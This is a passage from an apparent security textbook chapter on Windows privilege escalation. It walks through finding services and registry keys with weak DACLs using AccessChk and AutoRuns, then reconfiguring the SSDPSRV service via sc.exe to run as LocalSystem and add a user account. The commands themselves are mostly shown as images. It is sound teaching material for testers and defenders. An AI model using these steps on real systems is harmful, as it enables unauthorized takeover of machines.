
This output has been edited to omit all the uninteresting services. The eight services in this list are worth investigating. AccessChk will accept a user or group name as a parameter and return results specifically for that user or group. Let’s start with the dhcp and dnscache services, which appear to be configured the same way:

Yep, SERVICE_CHANGE_CONFIG is present in the ACE for the Network Configuration Operators group. This group was added in Windows XP to allow a semitrusted group of users to change TCP/IP and remote access settings. This weak DACL vulnerability, however, allows anyone in the group to elevate to LocalSystem. Microsoft fixed this one with Security Bulletin MS06-011. There are no users in the Network Configuration Operators group, so there is no privilege escalation to demonstrate with the dhcp or dnscache services.
On Windows 2000 and NT, all services run as the most powerful account, LocalSystem. Starting with Windows XP, some services run as LocalService, some as NetworkService, and some continue to run as the all-powerful LocalSystem. Both LocalService and NetworkService have limited privileges on the system and don’t belong to any of the “power groups.” You can use Process Explorer or the debugger to inspect the token of a NetworkService or LocalService process. This privilege reduction, in theory, limits the damage of a service compromised by attackers. Imagine attackers exploiting a service buffer overrun for a remote command prompt but then not being able to install their driver-based rootkit. In practice, however, there are ways to elevate from LocalService to LocalSystem, just as there are ways to elevate from Power User to Administrator. Windows service configuration is one of those ways. We can see in our preceding list that the MSDTC and SCardSvr services have granted SERVICE_CHANGE_CONFIG to NetworkService and LocalService, respectively. To exploit these, you’d first need to become one of those service accounts through a buffer overrun or some other vulnerability in a service that is running in that security context.
Next up on the list of juicy service targets is SSDPSRV, granting access to all authenticated users. Let’s see exactly which access is granted:

Both SSDP and upnphost grant all access to any authenticated user! We’ve found our target service, so let’s move on to the attack.
sc.exe is a command-line tool used to interact with the service control manager (SCM). If you pass the AccessCheck, it will allow you to stop, create, query, and configure services. As attackers having identified a service with a weak DACL, our objective is to reconfigure the SSDPSRV service to run code of our choice. For demo purposes, we’ll attempt to reconfigure the service to add a new user account to the system. It’s smart to first capture the original state of the service before hacking it. Always do this first so you can later reconfigure the service back to its original state.

Next, use the sc config command to change the BINARY_PATH_NAME and SERVICE_START_NAME to our chosen values. If this service were running as LocalSystem already, we would not need to change the SERVICE_START_NAME. Because it is running as LocalService, we’ll change it to LocalSystem. Any time you specify a new account to run a service, you also need to supply the account’s password. The LocalSystem account does not have a password because you can’t authenticate as LocalSystem directly, but you still need to specify a (blank) password to sc.exe.

Now let’s look at our new service configuration:

Finally, stop and start the service to complete the privilege elevation:

Notice that the error message from net start did not prevent the command from running. The SCM was expecting an acknowledgment or progress update from the newly started “service.” When it did not receive one, it returned an error, but the process still ran successfully.
The registry key attack involves keys writable by untrusted or semitrusted users that are subsequently used later by highly privileged users. For example, the configuration information for all those services we just looked at is stored in the registry. Wouldn’t it be great (for attackers) if the DACL on that registry key were to allow write access for an untrusted user? Windows XP Service Pack 1 had this problem until it was fixed by Microsoft. Lots of other software with this type of vulnerability is still out there waiting to be found. You’ll rarely find cases as clean to exploit as the services cases mentioned earlier. What happens more often is that the name and location of a support DLL are specified in the registry and the program does a registry lookup to find it. If you can point the program instead to your malicious attack DLL, it’s almost as good as being able to run your own program directly.
AccessChk.exe can enumerate registry DACLs. However, the tricky part about registry key privilege escalation is finding the interesting registry keys to check. The registry is a big place, and you’re looking for a very specific condition. If you were poring through the registry by hand, it would feel like looking for a needle in a haystack.
However, Sysinternals has come to the rescue once again with a nice tool to enumerate some of the interesting registry locations. It’s called AutoRuns and was originally written to enumerate all autostarting programs. Any program that autostarts is interesting to us because it will likely be autostarted in the security context of a highly privileged account. So this section will use the AutoRuns registry locations as the basis for attack. However, as you’re reading, think about what other registry locations might be interesting. For example, if you’re examining a specific line-of-business application that regularly is started at a high privilege level (Administrator), look at all the registry keys accessed by that application.
AutoRuns is a GUI tool but comes with a command-line equivalent (autorunsc.exe) that we’ll use in our automation:


AutoRuns will show you interesting registry locations that you can feed into AccessChk to look for weak DACLs. Using built-in Windows tools for this automation is a little kludgy, and you’ll likely recognize opportunities for efficiency improvement in the following steps using your normal tools.
C:\tools>autorunsc.exe -c -d -e -i -l -p –s -w | findstr HKLM > hklmautoruns.csv
This command builds an easily parsable file of interesting HKLM registry locations. This next step will build a batch script to check all the interesting keys in one fell swoop. Accesschk –k accepts the registry key (regkey) as a parameter and returns the DACL of that key.

Next, we’ll run AccessChk and then do a quick survey of potentially interesting regkeys it found:


JNESS2 is a stock, fully patched Windows XP SP3 machine, but there is at least one regkey to investigate. Let’s take a closer look at which registry access rights are interesting.

Having write access to most registry keys is not a clear elevation of privilege. You’re looking for a way to change a pointer to a binary on disk that will be run at a higher privilege. This might be an EXE or DLL path directly, or maybe a clsid pointing to a COM object or ActiveX control that will later be instantiated by a privileged user. Even something like a protocol handler or file type association may have a DACL granting write access to an untrusted or semitrusted user. The AutoRuns script will not point out every possible elevation-of-privilege opportunity, so try to think of other code referenced in the registry that will be consumed by a higher-privileged user.
The other class of vulnerability you can find in this area is tampering with registry data consumed by a vulnerable parser. Software vendors will typically harden the parser handling network data and file system data by fuzzing and code review, but you might find the registry parsing security checks not quite as diligent. Attackers will go after vulnerable parsers by writing data blobs to weakly ACL’d registry keys.
